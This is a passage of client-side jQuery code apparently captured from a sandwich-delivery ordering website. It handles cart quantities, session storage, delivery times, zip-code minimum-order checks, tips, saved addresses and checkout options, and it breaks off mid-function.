    $curr_index_t = $curr_index + 1;
    $curr_index = $curr_index - 1;
    if ($curr_index > 0) {
        $prv_index = $curr_index - 1
    } else {
        $prv_index = 0
    }
    if ($curr_index < $total) {
        $nxt_index = $curr_index + 1
    } else {
        $nxt_index = $total
    }

    if ($(ele).attr('class').indexOf("right") != -1) {
        $parent.find("input:visible").hide();
        $parent.find("input:eq("+ $nxt_index +")").show();
        $ind = $parent.find("input:visible").index();
    } else {
        $parent.find("input:visible").hide();
        $parent.find("input:eq("+ $prv_index +")").show();
        $ind = $parent.find("input:visible").index();
    }

    $arr = [];
    $value = $parent.find("input:visible").val();
    $data = $parent.find("input:visible").data();

    $num = e.ing_availaility_check();
    $image = e.select_image_by_shape($ptext, $num, $data);
    image_url = e.vars.image_path + $image;

    if(category == 'PROTEIN') $arr[0] = $value.split(' (')[0];
    else $arr[0] = $value;
    $arr[1] = $data.unit;
    $arr[2] = $data.price_mul;
    $arr[3] = $data.image;
    $arr[4] = $data.optionid;
   
   	e.vars.ingredient_details[category].item_qty[$ptext.itemname] = $arr;
	$itn_id = $ptext.id;
    new_price = parseFloat($ptext.price) * parseFloat($arr[2]);
    $p_index = $.inArray($itn_id, e.vars.ingredient_details[category].item_id);
    if ($p_index != -1) {
        e.vars.ingredient_details[category].item_price[$p_index] = new_price;
        e.calculate_price();
    }

    e.set_images_in_position($p_priority, image_url, $pele);
    e.on_complete_actions(false, $ptext.itemname, $ptext.price, $image, $ptext.id, $p_priority);
    e.auto_select_option_fix();
    //console.log("ingredient_details", e.vars.ingredient_details );

}

--- FILE ---
content_type: application/javascript
request_url: https://barneybrown.com/app/js/common.js?v=2.2
body_size: 103278
content:
    (function() {
        var days = ['Sunday','Monday','Tuesday','Wednesday','Thursday','Friday','Saturday'];

        var months = ['January','February','March','April','May','June','July','August','September','October','November','December'];

        Date.prototype.getMonthName = function() {
            return months[ this.getMonth() ];
        };
        Date.prototype.getDayName = function() {
            return days[ this.getDay() ];
        };
    })();


    console.trace = function(  ){};

    function debounce(func, wait, immediate) {
        var timeout;
        return function() {
            var context = this, args = arguments;
            var later = function() {
                timeout = null;
                if (!immediate) func.apply(context, args);
            };
            var callNow = immediate && !timeout;
            clearTimeout(timeout);
            timeout = setTimeout(later, wait);
            if (callNow) func.apply(context, args);
        };
    };



    $(document).ready(function () {

    // Navigation menu 

    $('.navigation li.sandwich-menu, .menu-head').hover(function(){
        $(this).next('.rollover').show();
        $(this).css({"background-color":"#2f221b","color":"#dab37f"});
    })
    $('.navigation li.sandwich-menu').mouseleave(function(){
        $(this).find('.rollover').hide();
        $(this).css("background-color","transparent");
        $(this).find('.menu-head').css({"background-color":"transparent","color":"#342920"});
    })

    VALID_USER_PICKED_RECENTLY = 0
    LAST_TIME_PICK = '';
    USER_LAST_TIME = '';
    $.session.remove('deliveryFee');


    $(".datepicker").val(new Date().toLocaleDateString());
    
    $("select.delevry_time").html(getTimings());


    itemCountArrowEvent();


    if ($(".save-menu").length > 0) {
        $(".save-menu").click(function () {
            $(".popup-wrapper").hide();
            $("#added-to-menu").show();
        });
    }



    if ($(".change-address").length > 0) {
        $(".change-address").click(function () {
            $(".popup-wrapper").hide();
            $("#add-new-address").show();
        });
    }

    if ($(".all-friend").length > 0) {
        $(".all-friend").click(function () {
            $(".popup-wrapper").hide();
            $("#facebook-friends-list").show();
        });
    }


    if ($(".close-button").length > 0) {
        $(".close-button").click(function (e) {
            e.preventDefault();
            var formid = $(this).parent().parent().attr("id");
            $(".rerror_msg").empty();
            $(".error_msg").empty();
            $('#' + formid + ' input').not('input[type="hidden"]').removeClass("register");
            $('#' + formid + ' input').not('input[type="hidden"]').val("");
            $(".popup-wrapper").hide();
            $('body').css('overflow', 'auto');
        });
    }



    $('#warningOk').on('click', function (e) {
        e.preventDefault();


        $('#warningcheckout').hide();

        $('.error_msg').hide();
    });


    $('.scroll-bar').jScrollPane();


    function add() {
        if (jQuery(this).val() === '') {
            jQuery(this).val(jQuery(this).attr('placeholder')).addClass('placeholder');
        }
    }

    function remove() {
        if (jQuery(this).val() === jQuery(this).attr('placeholder')) {
            jQuery(this).val('').removeClass('placeholder');
        }
    }

    
    if (!('placeholder' in jQuery('<input>')[0])) {
     
        jQuery('input[placeholder], textarea[placeholder]').blur(add).focus(remove).each(add);
        jQuery('form').submit(function () {
            jQuery(this).find('input[placeholder], textarea[placeholder]').each(remove);
        });
    }

    //Function contains code regarding if user not logged in.
    cardEditRemoveEvents();
    bindMyAccountEvents();
    removeCartItems();
    itemArrowEvent();

    checkDateVariables( );

    

});
    (function ($) {

        $.session = {
            _id: null,
            _cookieCache: undefined,
            _init: function () {
                if (!window.name) {
                    window.name = Math.random();
                }
                this._id = window.name;
                this._initCache();
                
            // See if we've changed protcols

            var matches = (new RegExp(this._generatePrefix() + "=([^;]+);")).exec(document.cookie);
            if (matches && document.location.protocol !== matches[1]) {
                this._clearSession();
                for (var key in this._cookieCache) {
                    try {
                        window.sessionStorage.setItem(key, this._cookieCache[key]);
                    } catch (e) {
                    }
                    ;
                }
            }

            document.cookie = this._generatePrefix() + "=" + document.location.protocol + ';path=/;expires=' + (new Date((new Date).getTime() + 120000)).toUTCString();

        },
        _generatePrefix: function () {
            return '__session:' + this._id + ':';
        },
        _initCache: function () {
            var cookies = document.cookie.split(';');
            this._cookieCache = {};
            for (var i in cookies) {
                var kv = cookies[i].split('=');
                if ((new RegExp(this._generatePrefix() + '.+')).test(kv[0]) && kv[1]) {
                    this._cookieCache[kv[0].split(':', 3)[2]] = kv[1];
                }
            }
        },
        _setFallback: function (key, value, onceOnly) {
            var cookie = this._generatePrefix() + key + "=" + value + "; path=/";
            if (onceOnly) {
                cookie += "; expires=" + (new Date(Date.now() + 120000)).toUTCString();
            }
            document.cookie = cookie;
            this._cookieCache[key] = value;
            return this;
        },
        _getFallback: function (key) {
            if (!this._cookieCache) {
                this._initCache();
            }
            return this._cookieCache[key];
        },
        _clearFallback: function () {
            for (var i in this._cookieCache) {
                document.cookie = this._generatePrefix() + i + '=; path=/; expires=Thu, 01 Jan 1970 00:00:01 GMT;';
            }
            this._cookieCache = {};
        },
        _deleteFallback: function (key) {
            document.cookie = this._generatePrefix() + key + '=; path=/; expires=Thu, 01 Jan 1970 00:00:01 GMT;';
            delete this._cookieCache[key];
        },
        get: function (key) {
            return window.sessionStorage.getItem(key) || this._getFallback(key);
        },
        set: function (key, value, onceOnly) {
            try {
                window.sessionStorage.setItem(key, value);
            } catch (e) {
            }
            this._setFallback(key, value, onceOnly || false);
            return this;
        },
        'delete': function (key) {
            return this.remove(key);
        },
        remove: function (key) {
            try {
                window.sessionStorage.removeItem(key);
            } catch (e) {
            }
            ;
            this._deleteFallback(key);
            return this;
        },
        _clearSession: function () {
            try {
                window.sessionStorage.clear();
            } catch (e) {
                for (var i in window.sessionStorage) {
                    window.sessionStorage.removeItem(i);
                }
            }
        },
        clear: function () {
            this._clearSession();
            this._clearFallback();
            return this;
        }

    };

    $.session._init();

})(jQuery);

equalheight = function(container){
    var currentTallest = 0,
    currentRowStart = 0,
    rowDivs = new Array(),
    $el,
    topPosition = 0;
    $(container).each(function() {

     $el = $(this);
     $($el).height('auto')
     topPostion = $el.position().top;

     if (currentRowStart != topPostion) {
       for (currentDiv = 0 ; currentDiv < rowDivs.length ; currentDiv++) {
         rowDivs[currentDiv].height(currentTallest);
     }
     rowDivs.length = 0; // empty the array
     currentRowStart = topPostion;
     currentTallest = $el.height();
     rowDivs.push($el);
 } else {
   rowDivs.push($el);
   currentTallest = (currentTallest < $el.height()) ? ($el.height()) : (currentTallest);
}
for (currentDiv = 0 ; currentDiv < rowDivs.length ; currentDiv++) {
   rowDivs[currentDiv].height(currentTallest);
}
});
}



function getTimings(selectedDate) {
    if (selectedDate)
        var date_selected = new Date(selectedDate);
    else
        var date_selected = new Date();

    var date_today = new Date();

    if (date_today.getDate() == date_selected.getDate()) {
        var cur_hour = new Date().getHours();
        var cur_min = new Date().getMinutes();
        var options = "";

        for (temp_hr = cur_hour; temp_hr <= 21; temp_hr++) {

            var h_in = temp_hr;
            var am_pm = " AM";
            if (h_in > 12) {
                h_in = temp_hr - 12;
                am_pm = " PM";
            }

            if (cur_min + 15 > 59)
                cur_min = (cur_min + 15) - 59;

            if (cur_min > 0 && cur_min <= 15) {
                cur_min = 30;
            } else if (cur_min > 15 && cur_min <= 30) {
                cur_min = 45;
            } else if (cur_min >= 45 && cur_min <= 59)
            cur_min = 0;

            for (temp_min = cur_min; temp_min <= 59; temp_min = temp_min + 15) {
                options = options + "<option value='" + temp_hr + ":" + temp_min + "'>" + h_in + ":" + temp_min + am_pm + "</option>";
            }

        }
    } else if (date_today.getDate() < date_selected.getDate()) {

        var options = "";
        var open_time = 10;
        for (temp_hr = open_time; temp_hr <= 21; temp_hr++) {

            var h_in = temp_hr;
            var am_pm = " AM";
            if (h_in > 12) {
                h_in = temp_hr - 12;
                am_pm = " PM";
            }

            for (temp_min = 15; temp_min <= 59; temp_min = temp_min + 15) {
                options = options + "<option value='" + temp_hr + ":" + temp_min + "'>" + h_in + ":" + temp_min + am_pm + "</option>";
            }
        }
    }

    return options;
}

function itemArrowEvent() {

    $(".right, .right-hover").unbind('click');
    $(document).on("click", ".right, .right-hover", function () {

        if (window.location.href.indexOf("createsandwich") != -1 || $('#sandwiches_quick_edit').is(":visible")) {
            return;
        }

        var sandwich_id = $(this).parent("div").find(".sandwich_id").val();
        var order_item_id = $(this).parent("div").find(".order_item_id").val();

        var count = $(this).prev(".text-box").val();
        count = +count + +01;
        var counts = count;
        var counts = counts.toString().length;

        if (count > 1) {
            $(this).prev().prev().removeClass("left");
            $(this).prev().prev().addClass("left-hover");
        }
        if (count < 1000) {
            if (counts == 1) {
                count = "0" + count;
            }
            selspin = $(this).parent("div").find('input[name="spinnerinput"]');
            $(selspin).val(count);

            if (count > 998) {
                $(this).removeClass("right");
                $(this).addClass("right-hover");
            }
            if ($(this).hasClass("noaction"))
                return false;

            updateCartContent(this, sandwich_id, count, order_item_id, "right");
            ha.common.checkForAllConditionsPlaceOrderButton();
        }
        checkZipcodeSubtotal();
        ha.common.checkForAllConditionsPlaceOrderButton();
        ha.common.checkForAllConditionsPlaceOrderButton();
        ha.common.check_validations_state(  );
    });

    $(".left, .left-hover").unbind('click');
    $(document).on("click", ".left, .left-hover", function () {

        if (window.location.href.indexOf("createsandwich") != -1 || $('#sandwiches_quick_edit').is(":visible")) {
            return;
        }

        var sandwich_id = $(this).parent("div").find(".sandwich_id").val();

        var order_item_id = $(this).parent("div").find(".order_item_id").val();

        var count = $(this).next().val();
        count = +count - +01;
        var counts = count;
        var counts = counts.toString().length;
        if (count < 2) {
            $(this).removeClass("left-hover");
            $(this).addClass("left");
        } else if (count == 998) {
            $(this).next().next().removeClass("right-hover");
            $(this).next().next().addClass("right");
        }
        if (count < 1) {
        } else {
            if (counts == 1) {
                count = "0" + count;
            }
            
            selspin = $(this).parent("div").find('input[name="spinnerinput"]');
            $(this).next().val(count);
            if ($(this).hasClass("noaction"))
                return false;
            updateCartContent(this, sandwich_id, count, order_item_id, "left");
            ha.common.checkForAllConditionsPlaceOrderButton();
        }
        checkZipcodeSubtotal();
        
        ha.common.checkForAllConditionsPlaceOrderButton();
        
        ha.common.check_validations_state(  );
        
    });
}

// The polling function
function poll(fn, timeout, interval) {
    var endTime = Number(new Date()) + (timeout || 2000);
    interval = interval || 100;

    var checkCondition = function(resolve, reject) {
        var result = fn();
        if(result) {
            resolve(result);
        }
        else if (Number(new Date()) < endTime) {
            setTimeout(checkCondition, interval, resolve, reject);
        }
        else {
            reject(new Error('timed out for ' + fn + ': ' + arguments));
        }
    };

    return new Promise(checkCondition);
}


function checkZipNeeds100(  )
{
   check_this_zip( zip );
   zip_code_return =  ha.common.getZipStatus_return(  );
   console.log( zip_code_return );


   var zip = $('input[name="ziptransfer"]').val();
   if(zip == null || zip == undefined) {
    var form = $("a.save_address").parent("li").parent("ul").parent("form.add_address");
    zip = $(form).find("input[name=zip]").val();
}

function check_this_zip( zip )
{
 var ret_val = -1;

 $.ajax({
    type: "POST",
    async:false,
    data: {
        "zip": zip
    },
    url: SITE_URL + 'checkout/checkZip',
    beforeSend: function() {
        $("#ajax-loader").show();
    },
    complete: function() {
        $("#ajax-loader").hide();
    },
    success: function (e) {
        if (e == 100) {
            ha.common.setZipStatus( "1" );
        }
        else if( e == 0 || e == 10 )
        {
            ha.common.setZipStatus( "0" );
        }
        else
        {
                ha.common.setZipStatus( "-1" );  // FAIL.
            }
        } //success
    });
 
}
}

function checkZipcodeSubtotal()
{
    var zip = $('input[name="ziptransfer"]').val();


    $.ajax({
        type: "POST",
        data: {
            "zip": zip
        },
        url: SITE_URL + 'checkout/checkZip',
        success: function (e) {
            e = JSON.parse(e);
            if (e.min_order == 100) {
                var subtotal = $("input[name=hidden_sub_total]").val();
                if (subtotal < 100)
                {
                    var remain = parseFloat(100.00 - subtotal).toFixed(2);
                    ha.common.setNotEnough( 1 );
                    var msg = '$100.00 SUBTOTAL MINIMUM. $' + remain + '  TO GO!';
                    if ($('#messageBar').find('li').length > 0) {
                        $('.less-than-10').html(msg);
                    } else {
                        d = document.createElement('li');
                        $(d).addClass('less-than-10').html(msg).appendTo($("#messageBar"));
                    }
                }
                else
                {
                    ha.common.setNotEnough( 0 );
                }

            }
            else
            {
                ha.common.setNotEnough( 0 );
            }

        }
    });

    if($.session.get("deliveryFee"))
    {
        
        var delivery_fee_amount = $.session.get("deliveryFee");

        $('.sub-total-wrapper ul.delivery_fee_in_total').remove();
        $('.sub-total-wrapper ul:nth-child(2)').after('<ul class="sub-total small-font delivery_fee_in_total"><li class="sub-total-list1"><p></p></li><li class="sub-total-list2"><h3 class="small-font">DELIVERY</h3><input type="hidden" name="hidden_delivery_fee" id="hidden_delivery_fee" value="'+ delivery_fee_amount +'"><h4>$<span class="sub-total">'+ delivery_fee_amount +'</span></h4></li><li class="sub-total-list3">&nbsp;</li></ul>');
        
        var grand_tot = $("input[name=hidden_grand_total]").val();
        var tot_with_delivery_fee = parseFloat(parseFloat(grand_tot) + parseFloat(delivery_fee_amount)).toFixed(2);
        
        $("input[name=hidden_grand_total]").val(tot_with_delivery_fee);
        $("h4 span.grand-total").text(tot_with_delivery_fee);
    }
    else
    {
        var delivery_fee_amount = 0;
    }
}
function itemCountArrowEvent() {

    $("input.qty").each(function () {
        if ($(this).val() > 1) {
            $(this).prev().removeClass("left");
            $(this).prev().addClass("left-hover");
        }
    });


    $("input.qty").keydown(function (e) {
        e = (e) ? e : window.event;
        var charCode = (e.which) ? e.which : e.keyCode;
        if (charCode > 31 && (charCode < 48 || charCode > 57)) {
            e.preventDefault();
            return false;
        }
    });

    $("input.qty").keyup(function (e) {

        session = ha.common.check_session_state();
        if (session.session_state == false) {
            if (session.facebook_only_user == false) {
                ha.common.login_popup($(this));
            } else {
                ha.common.facebook_login($(this));
            }
            return;
        }

        var count = $(this).val();
        var sandwich_id = $(this).parent("div").find(".sandwich_id").val();
        var order_item_id = $(this).parent("div").find(".order_item_id").val();
        if (e.keyCode == 13) {
            updateCartContent(this, sandwich_id, count, order_item_id);
        }

    });


}

function removeCartItems() {

    $(document).on("click", "a.remove_cart_item", function () {
        var obj = this;
        var order_item_id = $(this).attr("data-target");
        var item_id = $(this).attr("data-item");
        var parent_ul = $(this).parent().parent();
        var qty_input_box = $(this).parent().parent().find(".qty")
        var left_arrow = $(this).parent().parent().find(".left");



        $.ajax({
            type: "POST",
            data: {
                "order_item_id": order_item_id,
                'itemid': item_id
            },
            url: SITE_URL + 'sandwich/remove_cart_item',
            beforeSend: function () {
                
            },
            complete: function () {
             
            },
            success: function (e) {
                $("a.remove_cart_item").unbind("click");
                $(parent_ul).slideUp("slow").remove();

                if ($('.top-buttons-wrapper li .active').text() == "DELIVERY") {
                    ha.common.updatePickupOrDeliveryInCart(1);
                } else if ($('.top-buttons-wrapper li .active').text() == "PICK-UP") {
                    ha.common.updatePickupOrDeliveryInCart(0);
                } else {
                    ha.common.updatePickupOrDeliveryInCart(1);
                }

                updateCartQuantityBox();
                checkZipcodeSubtotal();
            }
        });


        $('.checkout-msg-red').remove();
        check_time_and_change_if_needed(  );
    });

}

function updateTip(obj) {

    if($.session.get("deliveryFee"))
    {
        //alert($.session.get("deliveryFee"));
        var delivery_fee_amount = $.session.get("deliveryFee");
    }
    else
    {
        var delivery_fee_amount = 0;
    }

    var discount = 0;
    var subtotal = $("#hidden_sub_total").val();
    // ha.common.timeslot_information.tax_rate ?? 0
    var tax = $("#hidden_tax").val();
    var tip = $(obj).val();

    if ($("#hidden_discount_amount").val()) {
        discount = $("#hidden_discount_amount").val();
    }

    $("#hidden_tip").val(tip);
    $.session.set("hidd_tip", tip);
    var net_tot = parseFloat(tip) + parseFloat(subtotal) + parseFloat(tax) + parseFloat(delivery_fee_amount);
    $(".grand-total").html(net_tot.toFixed(2));
    $("#hidden_grand_total").html(net_tot.toFixed(2));
    //
    $("#hidden_grand_total").val(net_tot.toFixed(2));
}


function updateCartContent(obj, sandwich_id, count, order_item_id, whichArrow) {
    var qty = count;
    var data_id = sandwich_id;
    var data_type = $(obj).parent().find("input[name=data_type]").val();
    var last_tip = $("#select_tip_amount").val();
    var delvry = -1;

    if ($('.top-buttons-wrapper li .active').text() == "DELIVERY") {
        delvry = 1;
    } else if ($('.top-buttons-wrapper li .active').text() == "DELIVERY") {
        delvry = 1;
    }

    var data = {
        "qty": qty,
        "data_id": data_id,
        "data_type": data_type,
        "order_item_id": order_item_id,
        "deliveryOrPickup": delvry,
        "last_tip": last_tip,
        "whichArrow": whichArrow
    };

    $.ajax({
        type: "POST",
        data: data,
        url: SITE_URL + 'checkout/updateCartItems/',
        beforeSend: function () {
            $("#ajax-loader").show();
        },
        complete: function () {
            $("#ajax-loader").hide();
        },
        success: function (e) {

            if (!e)
                return;
            var data = JSON.parse(e);

            if (data.status) {
                $(".check-out-left").html(data.message);
                window.ha.common.popup_info_checkout();

                updateCartQuantityBox();

                itemCountArrowEvent();

                ha.common.checkForAllConditionsPlaceOrderButton();

            } else {

                alert("Session has been expired. login again.");
                window.location = SITE_URL;
            }
        }
    });


}

function updateCartQuantityBox() {

    $.ajax({
        type: "POST",
        data: {},
        url: SITE_URL + 'checkout/getCartItemQtyCount/',
        async: false,
        success: function (e) {
            $("a.shopping-cart span").text(e);
            var subtotal = $("#hidden_sub_total").val();
        }
    });


    setTimeout(function () {

        if (ha.sandwichcreator.vars.appliedDiscount) {
            $("#apply_discount").val(ha.sandwichcreator.vars.appliedDiscount);
            applyDiscount();
        }
    }, 300);
    checkZipcodeSubtotal();
}

function changeUserpage(pagename) {

    $(".my-account-menu>ul>li>a.active").removeClass("active");
    $("." + pagename).addClass('active');
    
    $.ajax({
        type: "POST",
        url: SITE_URL + "myaccount/" + pagename,
        beforeSend: function () {
            $("#ajax-loader").show();
        },
        complete: function () {
            $("#ajax-loader").hide();
        }
    })
    .done(function (msg) {
        
        if (pagename == 'profile') {
            $(".menu-list-wrapper").html(msg);
            ha.common.add_edit_user_review();
        } else {
            
            if(  msg )
            {
                $(".accout-info-wrapper").html(msg);
                ha.common.add_edit_user_review();
            }

        }
        bindMyAccountEvents();
        cardEditRemoveEvents();
        
        if (pagename == 'savedaddress') {
            equalheight('.saved-address-inner li');
        }
        
    });

    bindMyAccountEvents();
    cardEditRemoveEvents();
}


function bindMyAccountEvents() {
    $(".change-address").on('click', function () {
        $(".popup-wrapper").hide();
        $("#add-new-address").show();
    });
    $(".add-credit-card").on('click', function () {
        $(".popup-wrapper").hide();
        $("#credit-card-details").show();
    });
    $("a.save_address").unbind("click");
    $("a.save_address").click(function () {
        var form = $(this).parent("li").parent("ul").parent("form.add_address");
        var recipient = $(form).find("input[name=recipient]").val();
        var company = $(form).find("input[name=company]").val();
        var address1 = $(form).find("input[name=address1]").val();
        var address2 = $(form).find("input[name=address2]").val();
        var zip = $(form).find("input[name=zip]").val();
        var phone1 = $(form).find("input[name=phone1]").val();
        var phone2 = $(form).find("input[name=phone2]").val();
        var phone3 = $(form).find("input[name=phone3]").val();
        var crossStrt = $(form).find("input[name=cross_streets]").val();


        if (!recipient || recipient.length < 1) {
            alert("Recipient name can't be empty.");
            return false;
        }

        if (!crossStrt || crossStrt.length < 1) {
            alert("Cross Streets can't be empty.");
            return false;
        }

        if (!phone1 || phone1.length < 1 || phone1.length > 3 || !phone2 || phone2.length < 1 || phone2.length > 3 || !phone3 || phone3.length < 1 || phone3.length > 4) {
            alert("Phone number should be valid.");
            return false;
        }

        if (!zip) {
            alert("Zip Code required! ");
            return false;
        } else {
            if ($.inArray(zip, ha.common.zipcodes) == -1) {
                alert("Sorry, delivery is not available in this area! Barney Brown currently delivers in Manhattan from Battery Park to 100th St.");
                return false;
            }
        }



        var data = form.serialize();



        $.ajax({
            type: "POST",
            data: data,
            url: SITE_URL + 'myaccount/savingAddress',
            beforeSend: function () {
                $("#ajax-loader").show();
            },
            complete: function () {
                $("#ajax-loader").hide();
            },
            success: function (e) {
                $.session.set("address_id",e);
                $(form).find("input[type=text], textarea").val("");
                $(".popup-wrapper").hide();
                $.ajax({
                    type: "POST",
                    data: {
                        "zip": zip
                    },
                    url: SITE_URL + 'checkout/checkZip',
                    success: function (e) {
                        
                        e = JSON.parse(e);
                        if (e.min_order == 100) {

                            var subtotal = $("input[name=hidden_sub_total]").val();
                            $('#warningcheckout').show();
                            if (subtotal < 100)
                            {
                             
                                var remain = parseFloat(100.00 - subtotal).toFixed(2);

                                var msg = '$100.00 SUBTOTAL MINIMUM. $' + remain + '  TO GO!';
                                if ($('#messageBar').find('li').length > 0) {
                                    $('.less-than-10').html(msg);
                                } else {
                                    d = document.createElement('li');
                                    $(d).addClass('less-than-10').html(msg).appendTo($("#messageBar"))
                                }
                            }
                        }
                        if(e.delivery_fee != ''){

                            $.session.remove('deliveryFee');
                            $.session.set("deliveryFee",e.delivery_fee);

                            $('.sub-total-wrapper ul.delivery_fee_in_total').remove();
                            $('.sub-total-wrapper ul:nth-child(2)').after('<ul class="sub-total small-font delivery_fee_in_total"><li class="sub-total-list1"><p></p></li><li class="sub-total-list2"><h3 class="small-font">DELIVERY</h3><input type="hidden" name="hidden_delivery_fee" id="hidden_delivery_fee" value="'+ e.delivery_fee +'"><h4>$<span class="sub-total">'+ e.delivery_fee +'</span></h4></li><li class="sub-total-list3">&nbsp;</li></ul>');
                            
                            var grand_tot = $("input[name=hidden_grand_total]").val();
                            var tot_with_delivery_fee = parseFloat(parseFloat(grand_tot) + parseFloat(e.delivery_fee)).toFixed(2);
                            
                            $("input[name=hidden_grand_total]").val(tot_with_delivery_fee);
                            $("h4 span.grand-total").text(tot_with_delivery_fee);
                        }
                    }
                });
                
                $(form).find("input[name=recipient]").val(recipient);
                changeUserpage('savedaddress');
                ha.common.check_current_condition_for_time();
                check_time_and_change_if_needed(  );
                ha.common.check_validations_state();
                ha.common.checkForAllConditionsPlaceOrderButton();
            }
        });
    });

    $("a.remove_address").unbind("click");
    $("a.remove_address").click(function () {
        var address_id = $(this).attr("data-target");

        $.ajax({
            type: "POST",
            data: {
                "address_id": address_id
            },
            url: SITE_URL + 'myaccount/removeAddress',
            beforeSend: function () {	
                $("#ajax-loader").show();	
            },	
            complete: function () {	
                $("#ajax-loader").hide();	
            },
            success: function (e) {
                changeUserpage('savedaddress');
            }
        });

    });

    $("a.edit_address").unbind("click");
    $("a.edit_address").click(function () {
        var address_id = $(this).attr("data-target");

        $.ajax({
            type: "POST",
            data: {
                "address_id": address_id
            },
            url: SITE_URL + 'myaccount/editAddress',
            beforeSend: function () {
                $("#ajax-loader").show();
            },
            complete: function () {
                $("#ajax-loader").hide();
            },
            success: function (e) {
                $("#edit-address div.add-new-address-inner").html(e);
                $("#edit-address").show();
                $("#edit-address div.add-new-address-inner .close-button").click(function () {
                    $("#edit-address").hide();
                });
                bindMyAccountEvents();
            }
        });

    });


    $("a.cancelIt").unbind('click').click(function () {

        $("div.account-edit-inner").slideUp(400, function () {
            $("div.account-show-inner").slideDown(400);
        });
    });
    $("a.edit_mydetails").unbind("click");
    $("a.edit_mydetails").click(function () {
        $("div.account-show-inner").slideUp(400, function () {
            $("div.account-edit-inner").slideDown(400);
        });
    });

    $("a.save_mydetails").unbind("click");
    $("a.save_mydetails").click(function () {
        var form = $("form#myaccount_detail_form");
        var userdata = form.serialize();

        $.ajax({
            type: "POST",
            data: userdata,
            url: SITE_URL + 'myaccount/userNameExist/',
            beforeSend: function () {
                $("#ajax-loader").show();
            },
            complete: function () {
                $("#ajax-loader").hide();
            },
            success: function (data) {
                data = JSON.parse(data);
                if (data.status == "true") {
                    return false;
                }

                $.ajax({
                    type: "POST",
                    data: userdata,
                    url: SITE_URL + 'myaccount/savingCustomerInfo/',
                    beforeSend: function () {
                        $("#ajax-loader").show();
                    },
                    complete: function () {
                        $("#ajax-loader").hide();
                    },
                    success: function (data) {
                        window.location.reload();
                    }
                });
            }
        });
    });

    
    ha.common.myaccount_reorder();
}

function resetCartList(checkoutoption) {

    if (checkoutoption == "pickupstorelocation") {
        checkoutoptionOption = 0;
    } else {
        checkoutoptionOption = 1;
    }

    $.ajax({
        type: "POST",
        url: SITE_URL + "checkout/" + checkoutoption,
        beforeSend: function () {
            $("#ajax-loader").show();
        },
        complete: function () {
            $("#ajax-loader").hide();
        }

    })
    .done(function (msg) {
        $(".checkoutdynamicdiv").html(msg);
        $(".change-address").on('click', function () {
            $(".popup-wrapper").hide();
            $("#add-new-address").show();
        });

        bindCheckoutPageEvents();
        ha.common.check_validations_state();
        ha.common.updatePickupOrDeliveryInCart(checkoutoptionOption);
        ha.common.popup_info_checkout();

    });

}

function changeCheckoutoption(checkoutoption) {

    if (checkoutoption == "pickupstorelocation") {
        checkoutoptionOption = 0;
    } else {
        checkoutoptionOption = 1;
    }

    $.ajax({
        type: "POST",
        url: SITE_URL + "checkout/" + checkoutoption,
        beforeSend: function () {
            $("#ajax-loader").show();
        },
        complete: function () {
            $("#ajax-loader").hide();
        }

    })
    .done(function (msg) {
        $(".checkoutdynamicdiv").html(msg);
        $(".change-address").on('click', function () {
            $(".popup-wrapper").hide();
            $("#add-new-address").show();
        });

        bindCheckoutPageEvents();
        ha.common.check_validations_state();
        ha.common.updatePickupOrDeliveryInCart(checkoutoptionOption);
        ha.common.popup_info_checkout();

        if (checkoutoption == "deliverychooseaddress")
            ha.common.checkForUserAdressesAvailable();
    });

    setTimeout(function () {
        applyDiscount();
    }, 300);


}

function checkDateVariables(  )
{
    ha.common.dumpTimeParams(  ) ;
}

function hideDate( hideValue, source ) 
{

    if ( source == null ) {
        source = 'User';
    }
    
    if( source == 'User')
    {
        ha.common.setDateChanged( 0 );
        ha.common.setUserLastPick( 1 );
    }
    else
    {
        ha.common.setUserLastPick( 0 );
    }

    off_msg = $('#radio1').data('err-msg' );

    if( off_msg != "" && off_msg != 'undefined' &&  off_msg != undefined )
    {
        $('.checkout-msg-red').remove();
        off_msg = "<span class='checkout-msg-red'>" + off_msg + "</span>";
        $("div.delivery-details-wrapper div.date-time > p").after(off_msg);
        hideValue = false;
    }
    else
    {
        $('.checkout-msg-red').remove();                                
    }
    

    function showNow(  )
    {

        $(".date-time-text").hide();
        $("#radio1").prop( "disabled", false );
        $("#radio1").prop( "checked", true );
        $("#radio2").prop( "checked", false );
        $(".date-time-text").hide();
        ha.common.setTimepicked( 0 );

        if( source == 'User'){
            ha.common.clearUserTimeTemp(  );
            ha.common.clearUserTimeValidated(  );
        }
    } 
    

    function showDatePicker(  )
    {
        console.log( "UNHIDE" );
        if( source == 'User'){
            ha.common.setSpecificDateTimeFromElements(  );
            ha.common.setTimepicked( 1 );
        }
        
        $("#radio1").prop( "checked", false );
        $("#radio2").prop( "checked", true );
        $(".date-time-text").show();
    }
    
    if( ha.common.getNowDisabled(  ) == 1 )
    {
        showDatePicker(  );
        ha.common.set_checkout_message(  $("#radio2").data( 'err-msg' ) );
        return;
    }

    if ( hideValue == true ) {
        ha.common.clearUserTimeTemp(  );
        ha.common.clearUserTimeValidated(  );
        showNow(  );

    } else {
        showDatePicker(  );
        check_time_and_change_if_needed( 1 ); 
    }
}



function bindCheckoutPageEvents() 
{
    $("select.select_address").unbind("change");
    $("select.select_address").on("change", function () {
        var add_id = $(this).val();
        if (add_id > 0) {
            $.ajax({
                type: "POST",
                data: {
                    "address_id": add_id
                },
                url: SITE_URL + 'checkout/deliveryto',
                beforeSend: function () {
                    $("#ajax-loader").show();
                },
                complete: function () {
                    $("#ajax-loader").hide();
                },
                success: function (e) {
                    $(".checkoutdynamicdiv").html(e);
                    bindCheckoutPageEvents();
                    $.session.set("address_id",add_id);
                    zipdata = $(e);
                    zipdata = zipdata[zipdata.length - 1];
                    zip = $(zipdata).val();

                    $.ajax({
                        type: "POST",
                        data: {
                            "zip": zip
                        },
                        url: SITE_URL + 'checkout/checkZip',
                        beforeSend: function() {
                            $("#ajax-loader").show();
                        },
                        complete: function() {
                            $("#ajax-loader").hide();
                        },
                        success: function (e) {
                            //console.log(e);
                            e = JSON.parse(e);
                            if (e.min_order == 100) {
                                var subtotal = $("input[name=hidden_sub_total]").val();
                                if (subtotal < 100)
                                {
                                    $('#warningcheckout').show();

                                    var remain = parseFloat(100.00 - subtotal).toFixed(2);
                                    ha.common.setNotEnough ( 1 );
                                    var msg = '$100.00 SUBTOTAL MINIMUM. $' + remain + '  TO GO!';
                                    if ($('#messageBar').find('li').length > 0) {
                                        $('.less-than-10').html(msg);
                                    } else {
                                        d = document.createElement('li');
                                        $(d).addClass('less-than-10').html(msg).appendTo($("#messageBar"))
                                    }
                                }
                                else
                                    {ha.common.setNotEnough ( 0 );}
                            }

